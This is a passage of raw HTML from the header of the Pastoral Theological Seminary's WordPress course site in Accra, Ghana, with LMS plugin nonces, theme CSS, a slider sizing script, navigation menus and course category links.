8ee45925ae","stm_lms_edit_user_answer":"a9eae57ceb","stm_lms_get_user_points_history":"04a9de285f","stm_lms_buy_for_points":"a0351b8267","stm_lms_get_point_users":"55987c28dd","stm_lms_get_user_points_history_admin":"037abb45a2","stm_lms_change_points":"a690b8fcca","stm_lms_delete_points":"7469346468","stm_lms_get_user_bundles":"74dbffa35d","stm_lms_change_bundle_status":"57522b907d","stm_lms_delete_bundle":"f976f9faad","stm_lms_check_certificate_code":"8e39b7e7c1","stm_lms_get_google_classroom_courses":"57aabb976f","stm_lms_get_google_classroom_course":"754d558856","stm_lms_get_google_classroom_publish_course":"7dcc265479","stm_lms_get_g_c_get_archive_page":"e3c89b801e","install_zoom_addon":"e1b66b05e9","stm_lms_get_course_cookie_redirect":"974b6190a6","stm_get_certificates":"af3494db78","stm_get_certificate_fields":"759bbe4ffb","stm_save_certificate":"3979cd606a","stm_upload_certificate_images":"905c4cd397","stm_generate_certificates_preview":"b72e13b13e","stm_save_default_certificate":"38d5c601bd","stm_delete_default_certificate":"5c5e2a9ceb","stm_save_certificate_category":"1c6c0edddc","stm_delete_certificate_category":"d6b797b3ef","stm_get_certificate_categories":"232e1bae5d","stm_get_certificate":"2546519d3e","stm_delete_certificate":"a19c7a95b6","stm_lms_get_users_submissions":"c54561cea6","stm_lms_update_user_status":"a4ae1374c4","stm_lms_hide_become_instructor_notice":"39cbb9354c","stm_lms_ban_user":"a73658527d","stm_lms_save_forms":"fa509d68fe","stm_lms_get_forms":"d823160474","stm_lms_upload_form_file":"b90edc5d28","stm_lms_dashboard_get_course_students":"4d42faf5e7","stm_lms_dashboard_delete_user_from_course":"535490b695","stm_lms_dashboard_add_user_to_course":"2edd02354d","stm_lms_dashboard_import_users_to_course":"16b1ad85c3","stm_lms_dashboard_export_course_students_to_csv":"f8486d7819","stm_lms_add_to_cart_guest":"e0ce92448d","stm_lms_fast_login":"dbd8a12b97","stm_lms_fast_register":"65b3643e3b","stm_lms_change_lms_author":"199464543e","stm_lms_add_student_manually":"be3ea25438","stm_lms_change_course_status":"54811fe6c0","stm_lms_total_progress":"5f24005cec","stm_lms_add_h5p_result":"d56c0634a0","stm_lms_toggle_buying":"c19ea1c6d9","stm_lms_logout":"44bc530b55","stm_lms_restore_password":"002afda19e","stm_lms_hide_announcement":"389b839104","stm_lms_get_curriculum_v2":"13556c2aac","stm_lms_dashboard_get_student_progress":"05957c1660","stm_lms_dashboard_set_student_item_progress":"471752fc40","stm_lms_dashboard_reset_student_progress":"7f22e5cd31","stm_lms_dashboard_get_courses_list":"b1959278d6","stm_lms_dashboard_get_student_assignments":"b2636d5fb8","stm_lms_dashboard_get_student_quizzes":"8255c00e0c","stm_lms_dashboard_get_student_quiz":"5b50abf9f1","stm_lms_wizard_save_settings":"0147bd1030","stm_lms_wizard_save_business_type":"32fc83f075","stm_lms_get_enrolled_assingments":"5d013c4faf","stm-lms-starter-theme-install":"2c8c2be902","stm_lms_enrolled_quizzes":"36147e064e","stm_lms_add_to_cart_subscription":"70335ec157"};
	</script>
		<style>
		:root {
							--accent-100: rgba(34,122,255,1);
				--accent-70: rgba(34, 122, 255, 0.7);
				--accent-50: rgba(34, 122, 255, 0.5);
				--accent-30: rgba(34, 122, 255, 0.3);
				--accent-10: rgba(34, 122, 255, 0.1);
				--accent-5: rgba(34, 122, 255, 0.05);
				--accent-0: rgba(34, 122, 255, 0);
				--accent-hover: rgba(34, 122, 255, 0.85);
							--warning-100: rgba(255,168,0,1);
				--warning-70: rgba(255, 168, 0, 0.7);
				--warning-50: rgba(255, 168, 0, 0.5);
				--warning-30: rgba(255, 168, 0, 0.3);
				--warning-10: rgba(255, 168, 0, 0.1);
				--warning-5: rgba(255, 168, 0, 0.05);
				--warning-0: rgba(255, 168, 0, 0);
				--warning-hover: rgba(255, 168, 0, 0.85);
							--danger-100: rgba(255,57,69,1);
				--danger-70: rgba(255, 57, 69, 0.7);
				--danger-50: rgba(255, 57, 69, 0.5);
				--danger-30: rgba(255, 57, 69, 0.3);
				--danger-10: rgba(255, 57, 69, 0.1);
				--danger-5: rgba(255, 57, 69, 0.05);
				--danger-0: rgba(255, 57, 69, 0);
				--danger-hover: rgba(255, 57, 69, 0.85);
							--success-100: rgba(97,204,47,1);
				--success-70: rgba(97, 204, 47, 0.7);
				--success-50: rgba(97, 204, 47, 0.5);
				--success-30: rgba(97, 204, 47, 0.3);
				--success-10: rgba(97, 204, 47, 0.1);
				--success-5: rgba(97, 204, 47, 0.05);
				--success-0: rgba(97, 204, 47, 0);
				--success-hover: rgba(97, 204, 47, 0.85);
					}
	</style>
	<style id="pmpro_colors">:root {
	--pmpro--color--base: #ffffff;
	--pmpro--color--contrast: #222222;
	--pmpro--color--accent: #0c3d54;
	--pmpro--color--accent--variation: hsl( 199,75%,28.5% );
	--pmpro--color--border--variation: hsl( 0,0%,91% );
}</style>	<script type="text/javascript">
		var stm_wpcfto_ajaxurl = 'https://www.ptsedugh.com/wp-admin/admin-ajax.php';
	</script>

	<style>
		.vue_is_disabled {
			display: none;
		}
	</style>
		<script>
		var stm_wpcfto_nonces = {"wpcfto_save_settings":"72acd4ac9e","get_image_url":"548ef2fe5a","wpcfto_upload_file":"7577b32fa6","wpcfto_search_posts":"ca3807d101","wpcfto_regenerate_fonts":"4f046062da","wpcfto_create_term":"7bf8e400ce"};
	</script>
		<script>
		var ajaxurl = 'https://www.ptsedugh.com/wp-admin/admin-ajax.php';
		var stm_install_plugin = '36a8e85f99';
		var stm_buddypress_groups = '69bccc8db1';
		var stm_ajax_add_review = '92c3d9dbe0';
	</script>
	<link rel="shortcut icon" type="image/x-icon" href="https://www.ptsedugh.com/wp-content/themes/masterstudy/favicon.ico" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 6.7.37 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.ptsedugh.com/wp-content/uploads/2021/04/cropped-educationicon-png-2-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.ptsedugh.com/wp-content/uploads/2021/04/cropped-educationicon-png-2-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.ptsedugh.com/wp-content/uploads/2021/04/cropped-educationicon-png-2-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.ptsedugh.com/wp-content/uploads/2021/04/cropped-educationicon-png-2-270x270.jpg" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			

/** Start Block Kit CSS: 144-3-3a7d335f39a8579c20cdf02f8d462582 **/

.envato-block__preview{overflow: visible;}

/* Envato Kit 141 Custom Styles - Applied to the element under Advanced */

.elementor-headline-animation-type-drop-in .elementor-headline-dynamic-wrapper{
	text-align: center;
}
.envato-kit-141-top-0 h1,
.envato-kit-141-top-0 h2,
.envato-kit-141-top-0 h3,
.envato-kit-141-top-0 h4,
.envato-kit-141-top-0 h5,
.envato-kit-141-top-0 h6,
.envato-kit-141-top-0 p {
	margin-top: 0;
}

.envato-kit-141-newsletter-inline .elementor-field-textual.elementor-size-md {
	padding-left: 1.5rem;
	padding-right: 1.5rem;
}

.envato-kit-141-bottom-0 p {
	margin-bottom: 0;
}

.envato-kit-141-bottom-8 .elementor-price-list .elementor-price-list-item .elementor-price-list-header {
	margin-bottom: .5rem;
}

.envato-kit-141.elementor-widget-testimonial-carousel.elementor-pagination-type-bullets .swiper-container {
	padding-bottom: 52px;
}

.envato-kit-141-display-inline {
	display: inline-block;
}

.envato-kit-141 .elementor-slick-slider ul.slick-dots {
	bottom: -40px;
}

/** End Block Kit CSS: 144-3-3a7d335f39a8579c20cdf02f8d462582 **/



/** Start Block Kit CSS: 141-3-1d55f1e76be9fb1a8d9de88accbe962f **/

.envato-kit-138-bracket .elementor-widget-container > *:before{
	content:"[";
	color:#ffab00;
	display:inline-block;
	margin-right:4px;
	line-height:1em;
	position:relative;
	top:-1px;
}

.envato-kit-138-bracket .elementor-widget-container > *:after{
	content:"]";
	color:#ffab00;
	display:inline-block;
	margin-left:4px;
	line-height:1em;
	position:relative;
	top:-1px;
}

/** End Block Kit CSS: 141-3-1d55f1e76be9fb1a8d9de88accbe962f **/



/** Start Block Kit CSS: 71-3-d415519effd9e11f35d2438c58ea7ebf **/

.envato-block__preview{overflow: visible;}

/** End Block Kit CSS: 71-3-d415519effd9e11f35d2438c58ea7ebf **/



/** Start Block Kit CSS: 69-3-4f8cfb8a1a68ec007f2be7a02bdeadd9 **/

.envato-kit-66-menu .e--pointer-framed .elementor-item:before{
	border-radius:1px;
}

.envato-kit-66-subscription-form .elementor-form-fields-wrapper{
	position:relative;
}

.envato-kit-66-subscription-form .elementor-form-fields-wrapper .elementor-field-type-submit{
	position:static;
}

.envato-kit-66-subscription-form .elementor-form-fields-wrapper .elementor-field-type-submit button{
	position: absolute;
    top: 50%;
    right: 6px;
    transform: translate(0, -50%);
		-moz-transform: translate(0, -50%);
		-webmit-transform: translate(0, -50%);
}

.envato-kit-66-testi-slider .elementor-testimonial__footer{
	margin-top: -60px !important;
	z-index: 99;
  position: relative;
}

.envato-kit-66-featured-slider .elementor-slides .slick-prev{
	width:50px;
	height:50px;
	background-color:#ffffff !important;
	transform:rotate(45deg);
	-moz-transform:rotate(45deg);
	-webkit-transform:rotate(45deg);
	left:-25px !important;
	-webkit-box-shadow: 0px 1px 2px 1px rgba(0,0,0,0.32);
	-moz-box-shadow: 0px 1px 2px 1px rgba(0,0,0,0.32);
	box-shadow: 0px 1px 2px 1px rgba(0,0,0,0.32);
}

.envato-kit-66-featured-slider .elementor-slides .slick-prev:before{
	display:block;
	margin-top:0px;
	margin-left:0px;
	transform:rotate(-45deg);
	-moz-transform:rotate(-45deg);
	-webkit-transform:rotate(-45deg);
}

.envato-kit-66-featured-slider .elementor-slides .slick-next{
	width:50px;
	height:50px;
	background-color:#ffffff !important;
	transform:rotate(45deg);
	-moz-transform:rotate(45deg);
	-webkit-transform:rotate(45deg);
	right:-25px !important;
	-webkit-box-shadow: 0px 1px 2px 1px rgba(0,0,0,0.32);
	-moz-box-shadow: 0px 1px 2px 1px rgba(0,0,0,0.32);
	box-shadow: 0px 1px 2px 1px rgba(0,0,0,0.32);
}

.envato-kit-66-featured-slider .elementor-slides .slick-next:before{
	display:block;
	margin-top:-5px;
	margin-right:-5px;
	transform:rotate(-45deg);
	-moz-transform:rotate(-45deg);
	-webkit-transform:rotate(-45deg);
}

.envato-kit-66-orangetext{
	color:#f4511e;
}

.envato-kit-66-countdown .elementor-countdown-label{
	display:inline-block !important;
	border:2px solid rgba(255,255,255,0.2);
	padding:9px 20px;
}

/** End Block Kit CSS: 69-3-4f8cfb8a1a68ec007f2be7a02bdeadd9 **/



/** Start Block Kit CSS: 142-3-a175df65179b9ef6a5ca9f1b2c0202b9 **/

.envato-block__preview{
	overflow: visible;
}

/* Border Radius */
.envato-kit-139-accordion .elementor-widget-container{
	border-radius: 10px !important;
}
.envato-kit-139-map iframe,
.envato-kit-139-slider .slick-slide,
.envato-kit-139-flipbox .elementor-flip-box div{
		border-radius: 10px !important;

}


/** End Block Kit CSS: 142-3-a175df65179b9ef6a5ca9f1b2c0202b9 **/



/** Start Block Kit CSS: 105-3-0fb64e69c49a8e10692d28840c54ef95 **/

.envato-kit-102-phone-overlay {
	position: absolute !important;
	display: block !important;
	top: 0%;
	left: 0%;
	right: 0%;
	margin: auto;
	z-index: 1;
}

/** End Block Kit CSS: 105-3-0fb64e69c49a8e10692d28840c54ef95 **/



/** Start Block Kit CSS: 33-3-f2d4515681d0cdeb2a000d0405e47669 **/

.envato-kit-30-phone-overlay {
	position: absolute !important;
	display: block !important;
	top: 0%;
	left: 0%;
	right: 0%;
	margin: auto;
	z-index: 1;
}
.envato-kit-30-div-rotate{
	transform: rotate(90deg);
}

/** End Block Kit CSS: 33-3-f2d4515681d0cdeb2a000d0405e47669 **/



/** Start Block Kit CSS: 135-3-c665d4805631b9a8bf464e65129b2f58 **/

.envato-block__preview{overflow: visible;}

/** End Block Kit CSS: 135-3-c665d4805631b9a8bf464e65129b2f58 **/



/** Start Block Kit CSS: 72-3-34d2cc762876498c8f6be5405a48e6e2 **/

.envato-block__preview{overflow: visible;}

/*Kit 69 Custom Styling for buttons */
.envato-kit-69-slide-btn .elementor-button,
.envato-kit-69-cta-btn .elementor-button,
.envato-kit-69-flip-btn .elementor-button{
	border-left: 0px !important;
	border-bottom: 0px !important;
	border-right: 0px !important;
	padding: 15px 0 0 !important;
}
.envato-kit-69-slide-btn .elementor-slide-button:hover,
.envato-kit-69-cta-btn .elementor-button:hover,
.envato-kit-69-flip-btn .elementor-button:hover{
	margin-bottom: 20px;
}
.envato-kit-69-menu .elementor-nav-menu--main a:hover{
	margin-top: -7px;
	padding-top: 4px;
	border-bottom: 1px solid #FFF;
}
/* Fix menu dropdown width */
.envato-kit-69-menu .elementor-nav-menu--dropdown{
	width: 100% !important;
}

/** End Block Kit CSS: 72-3-34d2cc762876498c8f6be5405a48e6e2 **/



/** Start Block Kit CSS: 136-3-fc37602abad173a9d9d95d89bbe6bb80 **/

.envato-block__preview{overflow: visible !important;}

/** End Block Kit CSS: 136-3-fc37602abad173a9d9d95d89bbe6bb80 **/

		</style>
		<style type="text/css" title="dynamic-css" class="options-output">.logo-unit .logo{font-family:Varela;text-align:center;color:#201e6d;font-size:9px;}#header .header_default, #header .header_default .stm_header_links a, #header .header_default .header_main_menu_wrapper a, #header .header_default .header_top_bar a, #header .header_default .right_buttons a > i, #header .header_default .header_top_bar{color:#0c0c0c;}#header .header_default .stm_header_links a:hover, #header .header_default .header_main_menu_wrapper a:hover, #header .header_default .header_top_bar a:hover,
                    .header_5 .header_main_menu_wrapper .header-menu > li.current-menu-item > a, .header_5 .header_main_menu_wrapper .header-menu > li:hover > a{color:#dda54f;}.header_top_bar, .header_top_bar a, .header_2_top_bar .header_2_top_bar__inner ul.header-menu li a{font-family:Montserrat;font-weight:normal;font-style:normal;color:#ffffff;font-size:12px;}body,
                    .normal_font,
                    .h6.normal_font,
                    body.rtl.rtl-demo .stm_testimonials_wrapper_style_2 .stm_lms_testimonials_single__excerpt p,
                    .stm_product_list_widget.widget_woo_stm_style_2 li a .meta .title{font-family:"Open Sans";color:#555555;font-size:14px;}.btn, .header-login-button.sign-up a{font-family:Montserrat;line-height:14px;font-size:14px;}.header-menu{font-family:Montserrat;font-weight:900;color:#201e6d;}h1,.h1,h2,.h2,h3,.h3,h4,.h4,h5,.h5,h6,.h6,.nav-tabs>li>a,.member-name,.section-title,.user-name,.heading_font,.item-title,.acomment-meta,[type="reset"],.bp-subnavs,.activity-header,table,.widget_categories ul li a,.sidebar-area .widget ul li a,.select2-selection__rendered,blockquote,.select2-chosen,.vc_tta-tabs.vc_tta-tabs-position-top .vc_tta-tabs-container .vc_tta-tabs-list li.vc_tta-tab a,.vc_tta-tabs.vc_tta-tabs-position-left .vc_tta-tabs-container .vc_tta-tabs-list li.vc_tta-tab a, body.distance-learning .btn, body.distance-learning .vc_btn3{font-family:Montserrat;color:#333333;}h1,.h1{line-height:50px;font-weight:700;font-size:50px;}h2,.h2{line-height:32px;font-weight:700;font-size:32px;}h3,.h3{line-height:18px;font-weight:700;font-size:18px;}h4,.h4,blockquote{line-height:16px;font-weight:400;font-size:16px;}h5,.h5,.select2-selection__rendered{line-height:14px;font-weight:700;font-size:14px;}h6,.h6,.widget_pages ul li a, .widget_nav_menu ul li a, .footer_menu li a,.widget_categories ul li a,.sidebar-area .widget ul li a{line-height:12px;font-weight:400;font-size:12px;}#footer_top{background-color:#414b4f;}#footer_bottom{background-color:#273044;}#footer_bottom .widget_title h3{font-weight:400;color:#ededed;}#footer_bottom, .widget_contacts ul li .text,
												#footer_bottom .footer_widgets_wrapper .widget ul li a,
												.widget_nav_menu ul.style_1 li a .h6,
												.widget_pages ul.style_2 li a .h6,
												#footer .stm_product_list_widget.widget_woo_stm_style_2 li a .meta .title,
												.widget_pages ul.style_1 li a .h6, #footer_bottom .widget_stm_recent_posts .widget_media .h6{color:#ffffff;}.widget_pages ul.style_2 li a:after{background-color:#ffffff;}#footer_copyright{background-color:#5e676b;}#footer_copyright .copyright_text, #footer_copyright .copyright_text a{color:#ffffff;}#footer_copyright{border-color:#5e676b;}</style>	</head>
<body class="pmpro-variation_1 bp-nouveau wp-singular page-template-default page page-id-4973 wp-theme-masterstudy stm_lms_button theme-masterstudy pmpro-body-has-access woocommerce-no-js jkit-color-scheme  online-dark masterstudy-theme stm_preloader_0 elementor-default elementor-kit-4975" ontouchstart="">


<!-- Searchform -->
<div class="modal fade" id="searchModal" tabindex="-1" role="dialog" aria-labelledby="searchModal">
	<div class="modal-dialog" role="document">
		<div class="modal-content">
		
			<div class="modal-body heading_font">
				<div class="search-title">Search</div>
				<form role="search" method="get" id="searchform" action="https://www.ptsedugh.com/">
				    <div class="search-wrapper">
				        <input placeholder="Start typing here..." type="text" class="form-control search-input" value="" name="s" id="s" />
				        <button type="submit" class="search-submit" ><i class="fa fa-search"></i></button>
				    </div>
				</form>
			</div>
		
		</div>
	</div>
</div><div id="wrapper">

	
	<div id="header" class="transparent_header_off sticky_header"
		data-color="">

					<div class="header_top_bar" style="background-color:#1c63af">
    <div class="container">
        <div class="clearfix">
			
            <!-- Header Top bar Login -->

								<div class="pull-right">
		<div class="header_login_url">
							<a href="https://www.ptsedugh.com/user-account/">
					<i class="fa fa-user"></i>Login				</a>
									<span class="vertical_divider"></span>
					<a href="https://www.ptsedugh.com/user-account/?mode=register">Register</a>
									</div>
	</div>
			            <!-- Header top bar Socials -->
			
				<div class="pull-right xs-pull-left">
		<ul class="top_bar_info clearfix">
							<li class="hidden-info">
                    <i class="far fa-clock"></i> Always Open				</li>
										<li class="hidden-info">
                    <i class="fa fa-map-marker-alt"></i> Spintex, Accra Ghana				</li>
										<li class="hidden-info">
                    <i class="fa fa-phone"></i> 0244833346                </li>
					</ul>
	</div>


        </div>
    </div>
</div>		
					<div class="sticky_header_holder"></div>
		
		<div class="header_default header_2">
			<div class="header_top_bar header_2_top_bar">
    <div class="container">
        <div class="row">
            <div class="col-md-12">
                <div class="header_2_top_bar__inner">
					                    <div class="top_bar_right_part">
						
<div class="stm_menu_toggler" data-text="Menu"></div>
<div class="header_main_menu_wrapper clearfix" style="margin-top:5px;">

    <div class="pull-right hidden-xs right_buttons">

		
		            <div class="search-toggler-unit">
                <div class="search-toggler" data-toggle="modal" data-target="#searchModal"><i class="fa fa-search"></i>
                </div>
            </div>
		
					<div class="pull-right">
	<div class="header_top_bar_socs">
		<ul class="clearfix">
			<li><a href='https://web.facebook.com/Pastoral-Theological-Seminary-347522332563717'><i class='fab fa-facebook'></i></a></li><li><a href='https://www.youtube.com/channel/UCBdfYMxMlj781J5uFWLBjMw'><i class='fab fa-youtube'></i></a></li><li><a href='https://www.youtube.com/channel/UCBdfYMxMlj781J5uFWLBjMw'><i class='fab fa-linkedin'></i></a></li><li><a href='https://www.twitter.com/'><i class='fa-brands fa-x-twitter'></i></a></li>		</ul>
	</div>
</div>
		
            </div>

    <div class="collapse navbar-collapse pull-right">
        <ul class="header-menu clearfix">
			<li id="menu-item-7401" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7401"><a href="https://www.ptsedugh.com/">Home</a></li>
<li id="menu-item-7404" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7404"><a href="https://www.ptsedugh.com/courses/">Courses</a></li>
<li id="menu-item-7402" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7402"><a href="https://www.ptsedugh.com/about-us/">About Us</a>
<ul class="sub-menu">
	<li id="menu-item-10515" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10515"><a href="https://www.ptsedugh.com/pimc/">pimc</a></li>
</ul>
</li>
<li id="menu-item-7403" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7403"><a href="https://www.ptsedugh.com/contact-us/">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page wpmenucartli wpmenucart-display-standard menu-item" id="wpmenucartli"><a class="wpmenucart-contents empty-wpmenucart-visible" href="https://www.ptsedugh.com/shop/" title="Start shopping"><i class="wpmenucart-icon-shopping-cart-0" role="img" aria-label="Cart"></i><span class="cartcontents">0 items</span></a></li>        </ul>
    </div>

</div>						                    </div>
                </div>
            </div>
        </div>
    </div>
</div>

<div class="container">
    <div class="row">
        <div class="col-md-12">

            <div class="header_top">

                <div class="logo-unit">
						<a href="https://www.ptsedugh.com/"><span class="logo">Pastoral Theological Seminary</span></a>
                </div>


                <div class="center-unit">
						<div class="stm_courses_search">
			<div class="stm_lms_categories">
		<i class="stmlms-hamburger"></i>
		<span class="heading_font">Category</span>

		<div class="stm_lms_categories_dropdown vue_is_disabled">

			<div class="stm_lms_categories_dropdown__parents">
									<div class="stm_lms_categories_dropdown__parent 
					no-child					">
						<a href="https://www.ptsedugh.com/courses/?terms%5B%5D=180&#038;category%5B%5D=180" class="sbc_h">
							Bachelor						</a>
											</div>
									<div class="stm_lms_categories_dropdown__parent 
					no-child					">
						<a href="https://www.ptsedugh.com/courses/?terms%5B%5D=165&#038;category%5B%5D=165" class="sbc_h">
							Certificate						</a>
											</div>
									<div class="stm_lms_categories_dropdown__parent 
					no-child					">
						<a href="https://www.ptsedugh.com/courses/?terms%5B%5D=167&#038;category%5B%5D=167" class="sbc_h">
							Diploma						</a>
											</div>
									<div class="stm_lms_categories_dropdown__parent 
					no-child					">
						<a href="https://www.ptsedugh.com/courses/?terms%5B%5D=191&#038;category%5B%5D=191" class="sbc_h">
							Leadership						</a>
											</div>
									<div class="stm_lms_categories_dropdown__parent 
					no-child					">
						<a href="https://www.ptsedugh.com/courses/?terms%5B%5D=181&#038;category%5B%5D=181" class="sbc_h">
							Masters						</a>
											</div>
									<div class="stm_lms_categories_dropdown__parent 
					no-child					">
						<a href="https://www.ptsedugh.com/courses/?terms%5B%5D=52&#038;category%5B%5D=52" class="sbc_h">
							Ministry						</a>
											</div>
									<div class="stm_lms_categories_dropdown__parent 
					no-child					">
						<a href="https://www.ptsedugh.com/courses/?terms%5B%5D=182&#038;category%5B%5D=182" class="sbc_h">
							PhD						</a>
											</div>
									<div class="stm_lms_categories_dropdown__parent 
					no-child					">
						<a href="https://www.ptsedugh.com/courses/?terms%5B%5D=208&#038;category%5B%5D=208" class="sbc_h">
							Special						</a>
											</div>
									<div class="stm_lms_categories_dropdown__parent 
					no-child					">
						<a href="https://www.ptsedugh.com/courses/?terms%5B%5D=82&#038;category%5B%5D=82" class="sbc_h">
							Theology						</a>
											</div>
							</div>

		</div>

	</div>

			
	<script>
      var stm_lms_search_value = '';
	</script>

	<div class="stm_lms_courses_search vue_is_disabled" id="stm_lms_courses_search"
	     v-bind:class="{'is_vue_loaded' : vue_loaded}">
		{{ search }}
		<a v-bind:href="'https://www.ptsedugh.com/courses/?search=' + url"
		   class="stm_lms_courses_search__button sbc">
			<i class="stmlms-magnifier"></i>
		</a>
		<form autocomplete="off">
			<autocomplete
				name="search"
				placeholder="Search courses"
				url="https://www.ptsedugh.com/wp-json/stm-lms/v1/courses"
				param="search"
				anchor="value"
				label="label"
				id="search-courses-input"
				:on-select="searchCourse"
				:on-input="searching"
				:on-ajax-loaded="loaded"
				:debounce="1000"
				model="search">
			</autocomplete>
		</form>
	</div>

	</div>

                </div>

                <div class="right-unit">
								
<a href="#"
class="stm_lms_log_in"
data-text="Log in"
data-authorization-modal="login">
	<i class="stmlms-user"></i>
	<span>Log in</span>
</a>
			<a href="https://www.ptsedugh.com/user-account/?mode=register" class="btn btn-default"
	data-text="Sign up">
		<span>Sign up</span>
	</a>
			                </div>

                <div class="stm_header_top_search sbc">
                    <i class="lnr lnr-magnifier"></i>
                </div>

                <div class="stm_header_top_toggler mbc">
                    <i class="lnr lnr-user"></i>
                </div>

            </div>

        </div>
    </div>
</div>




	<div class="stm_lms_account_popup">
		<div class="stm_lms_account_popup__close">
			<i class="stmlms-cross"></i>
		</div>
		<div class="inner">
							<a href="https://www.ptsedugh.com/user-account/" class="stm_lms_account_popup__login">
					<i class="stmlms-user sbc"></i>
					<h3>Login/Sign Up</h3>
				</a>
			
			
			<div class="stm_lms_account_popup__list heading_font">

				<a class="stm_lms_account_popup__list_single"
				href="https://www.ptsedugh.com/courses/">
					Courses				</a>

				
				<a class="stm_lms_account_popup__list_single has_number"
				href="https://www.ptsedugh.com/wishlist/">
					Favorites					<span>0</span>
				</a>

				
							</div>
		</div>
	</div>
<div class="stm_lms_search_popup">
	<div class="stm_lms_search_popup__close">
		<i class="stmlms-cross"></i>
	</div>
	<div class="inner">
					<h2>Search</h2>
			<div class="header_top">
					<div class="stm_courses_search">
			<div class="stm_lms_categories">
		<i class="stmlms-hamburger"></i>
		<span class="heading_font">Category</span>

		<div class="stm_lms_categories_dropdown vue_is_disabled">

			<div class="stm_lms_categories_dropdown__parents">
									<div class="stm_lms_categories_dropdown__parent 
					no-child					">
						<a href="https://www.ptsedugh.com/courses/?terms%5B%5D=180&#038;category%5B%5D=180" class="sbc_h">
							Bachelor						</a>
											</div>
									<div class="stm_lms_categories_dropdown__parent 
					no-child					">
						<a href="https://www.ptsedugh.com/courses/?terms%5B%5D=165&#038;category%5B%5D=165" class="sbc_h">
							Certificate						</a>
											</div>
									<div class="stm_lms_categories_dropdown__parent 
					no-child					">
						<a href="https://www.ptsedugh.com/courses/?terms%5B%5D=167&#038;category%5B%5D=167" class="sbc_h">
							Diploma						</a>
											</div>
									<div class="stm_lms_categories_dropdown__parent 
					no-child					">
						<a href="https://www.ptsedugh.com/courses/?terms%5B%5D=191&#038;category%5B%5D=191" class="sbc_h">
							Leadership						</a>
											</div>
									<div class="stm_lms_categories_dropdown__parent 
					no-child					">
						<a href="https://www.ptsedugh.com/courses/?terms%5B%5D=181&#038;category%5B%5D=181" class="sbc_h">
							Masters						</a>
											</div>
									<div class="stm_lms_categories_dropdown__parent 
					no-child					">
						<a href="https://www.ptsedugh.com/courses/?terms%5B%5D=52&#038;category%5B%5D=52" class="sbc_h">
							Ministry						</a>
											</div>
									<div class="stm_lms_categories_dropdown__parent 
					no-child					">
						<a href="https://www.ptsedugh.com/courses/?terms%5B%5D=182&#038;category%5B%5D=182" class="sbc_h">
							PhD						</a>
											</div>
									<div class="stm_lms_categories_dropdown__parent 
					no-child					">
